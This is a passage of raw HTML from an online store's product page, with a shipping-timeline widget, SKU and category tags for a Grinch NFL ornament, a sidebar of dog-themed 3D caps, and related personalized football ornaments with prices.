						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 19</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 22 - Jan 26</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 02 - Feb 09</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Feb 02 - Feb 09">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-XPFON492</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/custom-name/" rel="tag">Custom Name</a>, <a href="https://musicdope90s.com/collection/christmas-day/" rel="tag">Christmas Day</a>, <a href="https://musicdope90s.com/collection/nfl/" rel="tag">NFL</a>, <a href="https://musicdope90s.com/collection/ornaments/" rel="tag">Ornaments</a></span>
	<span class="tagged_as">Tag: <a href="https://musicdope90s.com/n/grinch/" rel="tag">Grinch</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Yorkshire Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Yorkshire Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Yorkshire Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/whippet-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Whippet Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Whippet Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Whippet Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="West Highland White Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="West Highland White Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">West Highland White Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/welsh-corgi-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Welsh Corgi Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Welsh Corgi Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Welsh Corgi Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/vizsla-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vizsla Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Vizsla Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Vizsla Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover wcpa_has_options product type-product post-96524 status-publish instock product_cat-grinch product_cat-christmas-day product_cat-custom-name product_cat-ornaments product_cat-sport product_tag-grinch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Atlanta%20Falcons%20Personalized%20Your%20Name%20Grinch%20And%20Football%20Ornament&#038;url=https://musicdope90s.com/products/atlanta-falcons-personalized-your-name-grinch-and-football-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Atlanta-Falcons-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/atlanta-falcons-personalized-your-name-grinch-and-football-ornament/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Atlanta-Falcons-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta Falcons Personalized Your Name Grinch And Football Ornament" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Atlanta-Falcons-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Atlanta-Falcons-Personalized-Your-Name-Grinch-And-Football-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Atlanta-Falcons-Personalized-Your-Name-Grinch-And-Football-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Atlanta-Falcons-Personalized-Your-Name-Grinch-And-Football-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Atlanta-Falcons-Personalized-Your-Name-Grinch-And-Football-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Atlanta-Falcons-Personalized-Your-Name-Grinch-And-Football-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Atlanta-Falcons-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Atlanta Falcons Personalized Your Name Grinch And Football Ornament" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Grinch		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/atlanta-falcons-personalized-your-name-grinch-and-football-ornament/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlanta Falcons Personalized Your Name Grinch And Football Ornament</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-96565 status-publish instock product_cat-grinch product_cat-christmas-day product_cat-custom-name product_cat-ornaments product_cat-sport product_tag-grinch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Indianapolis%20Colts%20Personalized%20Your%20Name%20Grinch%20And%20Football%20Ornament&#038;url=https://musicdope90s.com/products/indianapolis-colts-personalized-your-name-grinch-and-football-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indianapolis-Colts-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/indianapolis-colts-personalized-your-name-grinch-and-football-ornament/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indianapolis-Colts-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Indianapolis Colts Personalized Your Name Grinch And Football Ornament" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indianapolis-Colts-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indianapolis-Colts-Personalized-Your-Name-Grinch-And-Football-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indianapolis-Colts-Personalized-Your-Name-Grinch-And-Football-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indianapolis-Colts-Personalized-Your-Name-Grinch-And-Football-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indianapolis-Colts-Personalized-Your-Name-Grinch-And-Football-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indianapolis-Colts-Personalized-Your-Name-Grinch-And-Football-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indianapolis-Colts-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Indianapolis Colts Personalized Your Name Grinch And Football Ornament" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Grinch		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/indianapolis-colts-personalized-your-name-grinch-and-football-ornament/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Indianapolis Colts Personalized Your Name Grinch And Football Ornament</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-96546 status-publish last instock product_cat-grinch product_cat-christmas-day product_cat-custom-name product_cat-ornaments product_cat-sport product_tag-grinch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Dallas%20Cowboys%20Personalized%20Your%20Name%20Grinch%20And%20Football%20Ornament&#038;url=https://musicdope90s.com/products/dallas-cowboys-personalized-your-name-grinch-and-football-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/dallas-cowboys-personalized-your-name-grinch-and-football-ornament/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dallas Cowboys Personalized Your Name Grinch And Football Ornament" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Personalized-Your-Name-Grinch-And-Football-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Personalized-Your-Name-Grinch-And-Football-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Personalized-Your-Name-Grinch-And-Football-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Personalized-Your-Name-Grinch-And-Football-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Personalized-Your-Name-Grinch-And-Football-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Dallas Cowboys Personalized Your Name Grinch And Football Ornament" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Grinch		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/dallas-cowboys-personalized-your-name-grinch-and-football-ornament/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dallas Cowboys Personalized Your Name Grinch And Football Ornament</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-96562 status-publish first instock product_cat-grinch product_cat-christmas-day product_cat-custom-name product_cat-ornaments product_cat-sport product_tag-grinch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Indiana%20Hoosiers%20Personalized%20Your%20Name%20Grinch%20And%20Football%20Ornament&#038;url=https://musicdope90s.com/products/indiana-hoosiers-personalized-your-name-grinch-and-football-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indiana-Hoosiers-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/indiana-hoosiers-personalized-your-name-grinch-and-football-ornament/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indiana-Hoosiers-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Indiana Hoosiers Personalized Your Name Grinch And Football Ornament" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indiana-Hoosiers-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indiana-Hoosiers-Personalized-Your-Name-Grinch-And-Football-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indiana-Hoosiers-Personalized-Your-Name-Grinch-And-Football-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indiana-Hoosiers-Personalized-Your-Name-Grinch-And-Football-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indiana-Hoosiers-Personalized-Your-Name-Grinch-And-Football-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indiana-Hoosiers-Personalized-Your-Name-Grinch-And-Football-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Indiana-Hoosiers-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Indiana Hoosiers Personalized Your Name Grinch And Football Ornament" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Grinch		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/indiana-hoosiers-personalized-your-name-grinch-and-football-ornament/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Indiana Hoosiers Personalized Your Name Grinch And Football Ornament</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
